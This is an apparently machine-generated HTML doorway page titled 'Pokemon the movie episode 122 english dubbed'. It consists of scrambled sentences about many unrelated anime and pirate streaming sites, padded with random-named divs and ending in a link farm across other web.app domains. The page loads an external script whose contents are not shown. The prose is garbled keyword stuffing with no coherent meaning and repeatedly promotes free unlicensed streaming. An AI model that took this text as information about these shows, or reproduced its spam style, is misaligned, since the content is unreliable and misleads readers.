

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://quattpartbamo.web.app/843.html
body_size: 3004
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://quattpartbamo.web.app/843.html" /><title>Pokemon the movie episode 122 english dubbed</title><script src="https://quattpartbamo.web.app/nbjottdux.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="abomec"></div><!-- roncehi --><div class="nnualvepost" id="triseweg"></div><!-- fecheaqaw --><!-- tmodcargyo --><div class="leosacal" id="conkoke"></div><div class="musrethind" id="suiswisen"></div><!-- alasknoc --><div class="ucstalan"></div><div class="conmasa" id="erendi"></div><div class="persclimex" id="mgahegnai"></div><div class="zanaben"></div><!-- sulseval --><div class="haocrinor"></div><div class="ruffcondi" id="tiospasguar"></div><div class="loleatis"></div><!-- malceru --><h1>Pokemon the movie episode 122 english dubbed</h1><div class="abomec"></div><!-- roncehi --><div class="nnualvepost" id="triseweg"></div><!-- fecheaqaw --><!-- tmodcargyo --><div class="leosacal" id="conkoke"></div><div class="musrethind" id="suiswisen"></div><!-- alasknoc --><div class="ucstalan"></div><div class="conmasa" id="erendi"></div><div class="persclimex" id="mgahegnai"></div><p>I dont want to get hurt, so ill max out my defense. Watch fullmetal alchemist episode 32 english version online and free episodes. The best place to watch black clover episode 122 english dubbed video online in high quality. This seriesmovie available in hindi dubbed dual audio.</p> <p>Dragon ball super episode 42 english dubbed online. Watch episodes of dragon ball z series online in high quality and dubbed. You are watching from black clover the anime series. Dragon ball super episode 122 recap with spoilers anime. Pokemon sun and moon episode 122 english dubbed sun and moon. Fairy tail episode 71 english dubbed watch cartoons. Seton academy, a school full of animals where, thanks to population decline, there are fewer humans than any other creature. The power of the awakened the power of the awakened author vladimir bukovsky posted on march 5, 2019 categories bleachdubbed tags bleach online, watch bleach episode 122 english dubbed. Galactic battle season 012 episode 019 to thine own pokemon be true.</p> <p>On a visit to professor oaks house, ash runs into gary where they talk about the upcoming pokemon league. Mar 05, 2019 welcome to a bleach streaming website. When team rocket busts into the lab and tries to steal all the pokemon everyone learns a. Ash will go to school in the series, and the series will follow his school activities as he aims to graduate. An injured kiba and akamaru barely escape from sakon and ukon. Sword art online alicization war of underworld episode 6 english dubbed. Pokemon the series diamond and pearl pokemon generation. The pokemon anime series pulls and bans an episode of the english dub for a similar reason that has caused other episodes of the show to be banned in the past.</p> <p>The further adventures of max the dog and his furry animal friends. Watch black clover tv episode 118 at watch anime online english sub english dubbed on 9anime upon servers as vidstreaming, vidcdn, fembed, streamango. You are going to watch fairy tail episode 71 english dubbed online free episodes with hq high quality. Galactic battle season 012 episode 017 stopped in the name of love. While there, he searches out the programmer of the pokedex to get information about the evolution of a slowpoke. Pocket monsters, indigo league, adventures on the orange islands, the johto journeys, johto league champions, master. A teenage girl is raised underground by a robot mother, designed to repopulate the earth following an extinction event. Dragon ball z is a japanese animated television series produced. Pokemon sun and moon english dub anime episode banned game rant.</p> <p>Sub and dub grimmjow is the only survivor of the arrancars intense battle. Pokemon sun and moon english dub anime episode banned. Watch bleach episode 122 english dubbed bleachtubes. Sub and dub an injured kiba and akamaru barely escape from sakon and ukon. Sub and dub under kakashis command, the leaf ninja set off to find itachi. Fairy tail episode 71 english dubbed watch cartoons online.</p> <p>Ash catches meltan pokemon sun and moon episode 112 english. Pokemon movie mewtwo returns full final scene ash saves mewtwo. Ash catches meltan pokemon sun and moon episode 112. Watch lastest episode 146 and download pokemon sun and moon dub online on kissanime. Stream anime fairy tail episode 71 online english dub friendship overcomes the dead. It originally aired in japan from april 1, 1997 to november 14, 2002 on tv tokyo. Professor oak explains that instead of being so competitive with each other they should try and learn from each other. Our videos are in high quality and they stream very fast. The pokemon anime series pulls and bans an episode of the english dub for a similar reason that has caused other episodes of the show to be.</p> <p>There, they will encounter neverbeforeseen pokemon and make new friends. The complete bleach series you can watch in high quality. We are offering you a perfect opportunity to enjoy bleach episode 122 english dubbed. Kaguras dance and kannas mirror miroku is unexpected reunited with koharu, a young girl who fell in love with him and has run away from her village when her masters son came to her with unwanted advances. Sinnoh league victors season 0 episode 033 the brockster is in. Fullmetal alchemist episode 32 english dubbed watch. Boruto episode 153 english sub patka peran te episode 08 toaru kagaku no railgun 3 plunderer episode 14 sub latest sun tv serial tales of demons and gods ep 122 english subtitles trouble daasi cast name drama abroo episode 91. Watch anime online, stream anime episodes online for free. Pocket monsters, indigo league, adventures on the orange islands, the johto journeys, johto league champions, master quest japanese. The pokemon anime series is largely credited to having allowed for.</p> <p>Once he gets there, he meets up with hikari, a local trainer from the region, and they decide to travel together. Dragon ball super dub episode 122 recap with spoilers. Dragon ball z dragon ball dragon ball dubbed series. Satoshi and pikachu will travel to miare city at the center of the kalos region. Grimmjow is the only survivor of the arrancars intense battle with the soul reapers. This series movie available in hindi dubbed dual audio.</p> <p>You are watching from hunter x hunter 2011 the anime series. Pokemon season 3 the johto journeys episode 4 122 english dubbed. Dubbed the films plot tells the story of how ash satoshi and pikachu came to know each other. Watch black clover tv episode 118 watch anime online. Elfman, macao and wakaba arrive to subdue gray and bring him back to fairy tail, while daphne flies towards magnolia in her fully powered dragonoid, intending to destroy the city.</p> <p>Absolute demonic front babylonia episode 15 english dubbed. The best place to watch naruto episode 122 english dubbed video online in high quality. Anime episode guide, chapter fullmetal alchemist episode 32 english dubbed dante of the deep forest edward and alphonse battle the new homunculus known as wrath, who wants the rest of eds body to make himself human. Oct 16, 2000 kaguras dance and kannas mirror miroku is unexpected reunited with koharu, a young girl who fell in love with him and has run away from her village when her masters son came to her with unwanted advances. Remember me register a new account lost your password. The best place to watch hunter x hunter 2011 episode 122 english dubbed video online in high quality. Watch pokemon sun and moon dub online free kissanime. On the day they set out from pallet town masara town, both of them saw a hooh flying and made a vow to someday meet it. Meanwhile, kagura and kanna, being the incarnated detachments of naraku, wreak havoc upon the same village by stealing continue reading inuyasha episode 41 english dubbed.</p> <p>Pokemon season 3 the johto journeys episode 4122 english. Thus begins a new adventure as satoshi takes on the kalos league. Twilight wings net animes 5th episode delayed to june 5 due to covid19 03. Watch hunter x hunter 2011 episode 122 english dub online. The mystery of how slowpoke evolves into a slowbro is surprisingly revealed when team rocket makes their usual bumbling interference.</p> <p>Dragon ball supers english dub has finally, and truly, entered the final phase of the tournament of power. After battling a mass of other fighters and powerful opponents, the five remaining. Apr 05, 2020 boruto episode 153 english sub patka peran te episode 08 toaru kagaku no railgun 3 plunderer episode 14 sub latest sun tv serial tales of demons and gods ep 122 english subtitles trouble daasi cast name drama abroo episode 91. Pokemon, abbreviated from the japanese title of pocket monsters poketto monsuta is a japanese anime series, based on the series of video games and is part of the franchise of the same name. Welcome to dubbed anime is an anime entertainment site where you can watch, track, and discuss anime. Watch black clover tv episode 1 watch anime online.</p> <p>Bewear scares matori pokemon sun and moon episode 122. Elfman, macao and wakaba arrive to subdue gray and bring him back to fairy tail, while daphne flies towards magnolia in her fully powered dragonoid. Pokemon special movie mewtwo return full hindi and english dubbed by pokemon world. Once you download it search for your desired shows and choose the season you want to watch. Ash decides to join his mom and friends who are vacationing on seafoam island. Dubbed episodes watch english dubbed anime online for free. Please bookmark our website so you could access any video in one click.</p> <p>Where can you watch the pokemon sun and moon englishdubbed. Choose from thousands of dubbed anime and cartoons to watch for free. Watch black clover tv episode 1 at watch anime online english sub english dubbed on 9anime upon servers as vidstreaming, vidcdn, fembed, streamango. Bewear scares matori pokemon sun and moon episode 122 english dub clip.</p><div class="abomec"></div><!-- roncehi --><div class="nnualvepost" id="triseweg"></div><!-- fecheaqaw --><!-- tmodcargyo --><div class="leosacal" id="conkoke"></div><div class="musrethind" id="suiswisen"></div><a href="https://quattpartbamo.web.app/105.html">105</a> <a href="https://quattpartbamo.web.app/437.html">437</a> <a href="https://quattpartbamo.web.app/215.html">215</a> <a href="https://quattpartbamo.web.app/1401.html">1401</a> <a href="https://quattpartbamo.web.app/360.html">360</a> <a href="https://quattpartbamo.web.app/1379.html">1379</a> <a href="https://quattpartbamo.web.app/138.html">138</a> <a href="https://quattpartbamo.web.app/48.html">48</a> <a href="https://quattpartbamo.web.app/21.html">21</a> <a href="https://quattpartbamo.web.app/761.html">761</a> <a href="https://quattpartbamo.web.app/18.html">18</a> <a href="https://quattpartbamo.web.app/986.html">986</a> <a href="https://quattpartbamo.web.app/489.html">489</a> <a href="https://quattpartbamo.web.app/1526.html">1526</a> <a href="https://quattpartbamo.web.app/457.html">457</a> <a href="https://quattpartbamo.web.app/1366.html">1366</a> <a href="https://quattpartbamo.web.app/483.html">483</a> <a href="https://quattpartbamo.web.app/1461.html">1461</a> <a href="https://quattpartbamo.web.app/1351.html">1351</a> <a href="https://quattpartbamo.web.app/583.html">583</a> <a href="https://quattpartbamo.web.app/991.html">991</a> <a href="https://quattpartbamo.web.app/1246.html">1246</a> <a href="https://quattpartbamo.web.app/135.html">135</a> <a href="https://quattpartbamo.web.app/1073.html">1073</a> <a href="https://quattpartbamo.web.app/620.html">620</a> <a href="https://quattpartbamo.web.app/1209.html">1209</a> <a href="https://quattpartbamo.web.app/546.html">546</a> <a href="https://quattpartbamo.web.app/356.html">356</a> <a href="https://quattpartbamo.web.app/1056.html">1056</a> <a href="https://quattpartbamo.web.app/450.html">450</a> <a href="https://quattpartbamo.web.app/173.html">173</a> <a href="https://quattpartbamo.web.app/380.html">380</a> <a href="https://quattpartbamo.web.app/993.html">993</a> <a href="https://quattpartbamo.web.app/739.html">739</a> <a href="https://quattpartbamo.web.app/1505.html">1505</a> <a href="https://quattpartbamo.web.app/762.html">762</a> <a href="https://quattpartbamo.web.app/1541.html">1541</a> <a href="https://quattpartbamo.web.app/1260.html">1260</a> <a href="https://eniztilgu.web.app/81.html">81</a> <a href="https://guibundehes.web.app/5.html">5</a> <a href="https://lourolamel.web.app/173.html">173</a> <a href="https://obabadcros.web.app/903.html">903</a> <a href="https://anescapde.web.app/1351.html">1351</a> <a href="https://dispfanpaifi.web.app/643.html">643</a> <a href="https://promheartcomcong.web.app/571.html">571</a><div class="abomec"></div><!-- roncehi --><div class="nnualvepost" id="triseweg"></div><!-- fecheaqaw --><!-- tmodcargyo --><div class="leosacal" id="conkoke"></div><div class="musrethind" id="suiswisen"></div><!-- alasknoc --><div class="ucstalan"></div><div class="conmasa" id="erendi"></div><div class="persclimex" id="mgahegnai"></div><div class="zanaben"></div><!-- sulseval --><div class="haocrinor"></div><div class="ruffcondi" id="tiospasguar"></div></body></html>